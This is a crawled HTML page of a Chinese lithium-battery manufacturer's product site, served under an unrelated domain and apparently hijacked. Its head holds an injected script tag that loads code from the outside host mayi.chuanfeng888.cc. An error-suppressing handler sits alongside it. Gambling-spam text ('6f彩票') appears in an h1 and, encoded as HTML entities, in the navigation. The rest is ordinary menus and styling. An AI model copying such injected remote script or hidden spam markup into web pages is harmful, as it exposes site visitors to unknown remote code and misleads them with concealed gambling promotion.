

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.eoncosurg.com/product/shuozhou_yqxxc3d/
body_size: 17179
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
    <meta name="renderer" content="webkit" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
    <meta name="format-detection" content="telephone=no" />
    

    
    <title>锂电池-锂聚合物电池-锂电池定制-锂电池生产厂家-格瑞普电池</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

    <meta name="keywords" content="锂聚合物电池,电池定制,锂电池,锂电池厂家,锂电池定制,电池,格瑞普电池" />
    <meta name="description" content="深圳锂电池品牌厂商格瑞普电池成立于1998年，提供聚合物锂离子电池和磷酸铁锂电池应用方案定制服务，是集电芯定制+BMS管理+Pack结构设计于一体的实力电池品牌厂家,广泛应用于无人机,车模,电子设备等领域，是行业享有良好信誉的电源供应商品牌。" />
    
    <link rel="stylesheet" href="/static/lib/layui/css/layui.css">
    <link rel="stylesheet" type="text/css" href="/static/themes/default/css/animate.css" />
    <link rel="stylesheet" href="/static/themes/default/css/style.css" />
    <link rel="stylesheet" href="/static/themes/default/css/m-cui.css">
    <link rel="stylesheet" href="/static/themes/default/css/less.css">

    <link rel="stylesheet" href="/static/themes/default/css/slick.css">
    <link rel="stylesheet" href="/static/themes/default/css/swiper.min.css">
    <link rel="stylesheet" href="/static/lib/element/element.css">
    

    <style>
        /*分页样式*/
        .pages li span {
            display: block;
            width: 36px;
            height: 36px;
            border-radius: 5px 0px 5px 5px;
            text-align: center;
            line-height: 34px;
            border: 1px solid #C9CACA;
            font-size: 13px;
        }
        .pages li.active {
            background-color: #00B496;
            color: #fff;
            border-color: #00B496;
            border-radius: 5px 0px 5px 5px;
        }
        .pages li.active span {
            border: 1px solid #00B496;
        }

        @media only screen and (max-width: 1199px) {
            .pages li span {
                width: 32px;
                height: 32px;
                line-height: 30px;
            }
        }
        .aj-info{
            max-height: 390px;
            overflow-y: auto !important;
            padding-right: 20px;
        }
        .info.aj-info::-webkit-scrollbar {
            width: 4px; 
            background-color: #00B496; 
        }
        .info.aj-info::-webkit-scrollbar-thumb {
            background-color: #ccd0dc; 
            
        }

    </style>
    
<link rel="stylesheet" href="/static/themes/default/css/so.css">
<style>
    .countdown {
        display: inline-block;
        font-size: 18px;
        text-align: center;
        color: #00B496;
    }

    .countdown-container {
        display: flex;
        justify-content: center;
        align-items: center;
        margin: -15% 0 10% 0px;
    }

    #countdown-num {
        color: #000;
    }

    .home-link img.aj-shouye {
       width: 20px;
       height: 20px;
    }

    .home-link {
        display: inline-block;
        text-decoration: none;
        margin-left: 10px; /* Adjust space between p and a */
    } 
    .home-link:hover {
        transform: scale(1.2); /* 鼠标移动到小房子时放大 */
    }
</style>


<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://eoncosurg.com/">6f彩票</a></h1>




<!-- 头部 -->
<div   id="8a7246h5"    class="header">
    <div   id="8a7246h5"    class="wp">
        <div   id="8a7246h5"    class="logo">
            <a href="http://eoncosurg.com">
                <img id="site-logo" src="http://eoncosurg.com/storage/images/20250822/796c8ca1d7487a79dda38b97fdfa2170.png" alt="">
            </a>
            </div>
        <span class="menuBtn"></span>
        <div   id="8a7246h5"    class="hdr">
            <div   id="8a7246h5"    class="nav">
                <ul>
                    <li><a href="http://eoncosurg.com" class="v1">首页</a></li>
                                        <li>
                        <a href="http://eoncosurg.com/dccpzx.html" class="v1">电池&#54;&#102;&#24425;&#31080;</a>

                        <!---->

                        <!--    <div   id="8a7246h5"    class="sub">-->
                        <!--        <div   id="8a7246h5"    class="wp">-->
                        <!--            <dl>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/ljhwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>锂聚合物电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nqdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>镍氢电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/lstldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>磷酸铁锂电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nkdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>纽扣电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrjdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/yxdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>异形电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/fpvdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>FPV电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/cmdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>RC模型电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/dwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>低温电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gbldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>高倍率电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/kcdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>快充电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gydc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>高压电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/byydc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>半固态电芯-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/bgtdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>半固态电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/upsdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>UPS电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gkyxdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>钢壳异形电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/battery-search">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>电芯型号表-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrjzqdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机足球电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/ljhwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>锂聚合物电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/lstldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>磷酸铁锂电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/fpvdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>FPV/穿越机-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrjdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nkdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>纽扣电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/cmdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>RC模型电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/yxdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>异形电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nqdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>镍氢电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/dwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>低温电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gbldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>高倍率电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/kcdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>快充电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gydc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>高压电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/byydc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>半固态电芯-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/bgtdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>半固态电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/upsdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>UPS电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gkyxdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>钢壳异形电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrjzqdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机足球电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--            </dl>-->
                        <!--        </div>-->
                        <!--    </div>-->

                        <!---->


                                                    <div   id="8a7246h5"    class="sub">
                                <div   id="8a7246h5"    class="wp">
                                    <dl>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/ljhwdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/045c4463020cfebf399ecbc246bcdcaf.jpg" alt="">
                                                                                                    </span>
                                                锂聚合物电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/nqdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/9941a3cfea73d7c272d4289fc0090da0.jpg" alt="">
                                                                                                    </span>
                                                镍氢电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/lstldc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/ce6f2d5ea7b84f2544ea415b0def3f54.jpg" alt="">
                                                                                                    </span>
                                                磷酸铁锂电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/nkdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/7b22e57c8a3d88f222cce6b51b42c56f.jpg" alt="">
                                                                                                    </span>
                                                纽扣电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/wrjdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20241018/d3543e32ea798a24a48f604f8a7fe213.jpg" alt="">
                                                                                                    </span>
                                                无人机电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/yxdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/fb52e9400e8c9c6b0840c00c62b15d5b.jpg" alt="">
                                                                                                    </span>
                                                异形电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/fpvdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/0cc84fc0467e9027b82ac01dcbdca31d.jpg" alt="">
                                                                                                    </span>
                                                FPV电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/cmdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/203354fd2525c87df7759920b79159cf.jpg" alt="">
                                                                                                    </span>
                                                RC模型电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/dwdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/9a8748563d5e0ee560a347fe65833c39.jpg" alt="">
                                                                                                    </span>
                                                低温电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/gbldc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240528/8266314432dc8160f6075106d9200b18.png" alt="">
                                                                                                    </span>
                                                高倍率电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/kcdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240528/5e0ec0fc151ea01691db395b12172584.png" alt="">
                                                                                                    </span>
                                                快充电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/gydc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240528/8c8e7846ec47b1707f32525285b1a0ca.png" alt="">
                                                                                                    </span>
                                                高压电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/byydc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/4af97f1ea07b094a89d577164479d480.jpg" alt="">
                                                                                                    </span>
                                                半固态电芯                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/bgtdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20250219/2510709601455b48a2f1af6abdf70e48.jpg" alt="">
                                                                                                    </span>
                                                半固态电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/upsdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20231012/d315781e578d31f9fc1a1cdde622c7e3.png" alt="">
                                                                                                    </span>
                                                UPS电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/gkyxdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240731/3140c4d2d5cb6fec17c520191e7ecf13.jpg" alt="">
                                                                                                    </span>
                                                钢壳异形电池                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/battery-search.html">
                                                <span class="ico">
                                                    
                                                                                                            <svg t="1709802209390" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2409" width="43" height="43"><path d="M939.7 946c-13.6 13.6-35.9 13.6-49.6 0L749.4 805.3l49.6-49.6 140.7 140.7c13.6 13.7 13.6 36 0 49.6z" fill="#00D8A0" p-id="2410"></path><path d="M495.3 106c52.6 0 103.7 10.3 151.7 30.6 46.4 19.6 88.1 47.7 123.9 83.6 35.8 35.8 63.9 77.5 83.6 123.9 20.3 48 30.6 99.1 30.6 151.7s-10.3 103.7-30.6 151.7c-19.6 46.4-47.7 88.1-83.6 123.9-35.8 35.8-77.5 63.9-123.9 83.6-48 20.3-99.1 30.6-151.7 30.6S391.6 875.3 343.6 855c-46.4-19.6-88.1-47.7-123.9-83.6-35.8-35.8-63.9-77.5-83.6-123.9-20.3-48-30.6-99.1-30.6-151.7s10.3-103.7 30.6-151.7c19.6-46.4 47.7-88.1 83.6-123.9 35.8-35.8 77.5-63.9 123.9-83.6 48-20.3 99-30.6 151.7-30.6m0-40C257.9 66 65.4 258.5 65.4 495.9s192.5 429.9 429.9 429.9 429.9-192.5 429.9-429.9S732.7 66 495.3 66z" fill="#333333" p-id="2411"></path></svg>
                                                                                                    </span>
                                                电芯型号表                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/wrjzqdc.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20250929/8eebf9cec3578594c01fd4cea7f2a11e.png" alt="">
                                                                                                    </span>
                                                无人机足球电池                                            </a>
                                        </dd>
                                                                            </dl>
                                </div>
                            </div>
                                            </li>
                                        <li>
                        <a href="http://eoncosurg.com/dcdz.html" class="v1">电池定制</a>

                        <!---->


                                            </li>
                                        <li>
                        <a href="http://eoncosurg.com/jjfa.html" class="v1">解决方案</a>

                        <!---->

                        <!--    <div   id="8a7246h5"    class="sub">-->
                        <!--        <div   id="8a7246h5"    class="wp">-->
                        <!--            <dl>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/cdq">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>充电器-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/qcqddy">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>汽车应急启动电源-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/dxrldczpzcszs">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>电芯容量电池组配置测算助手-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/ljhwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>锂聚合物电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/lstldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>磷酸铁锂电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/fpvdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>FPV/穿越机-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrjdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nkdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>纽扣电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/cmdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>RC模型电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/yxdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>异形电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nqdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>镍氢电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/dwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>低温电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gbldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>高倍率电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/kcdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>快充电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gydc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>高压电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/byydc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>半固态电芯-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/bgtdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>半固态电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/upsdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>UPS电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gkyxdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>钢壳异形电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrjzqdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机足球电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--            </dl>-->
                        <!--        </div>-->
                        <!--    </div>-->

                        <!---->


                                                    <div   id="8a7246h5"    class="sub">
                                <div   id="8a7246h5"    class="wp">
                                    <dl>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/cdq.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/ba543742faec639d4053192a361f5955.jpg" alt="">
                                                                                                    </span>
                                                充电器                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/qcqddy.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/4bcfa8704b60e3220d46d1337ab034c4.jpg" alt="">
                                                                                                    </span>
                                                汽车应急启动电源                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/dxrldczpzcszs.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20250521/8781e41f1cc9e51dc851b58bac0ce43a.png" alt="">
                                                                                                    </span>
                                                电芯容量电池组配置测算助手                                            </a>
                                        </dd>
                                                                            </dl>
                                </div>
                            </div>
                                            </li>
                                        <li>
                        <a href="http://eoncosurg.com/dcyy.html" class="v1">电池应用</a>

                        <!---->

                        <!--    <div   id="8a7246h5"    class="sub">-->
                        <!--        <div   id="8a7246h5"    class="wp">-->
                        <!--            <dl>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrj">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/zncd">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>智能穿戴-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/iot">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>IOT-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gyyq">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>工业仪器-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/ylhlsb">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>医疗护理设备-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/qp">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>汽配-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/ykmx">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>遥控模型-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/fpv">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>FPV-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/jqr">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>机器人-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/qsktd">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>铅酸可替代-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/qtyy">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>其他应用-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/ljhwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>锂聚合物电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/lstldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>磷酸铁锂电池-->
                        <!--                    </a>-->
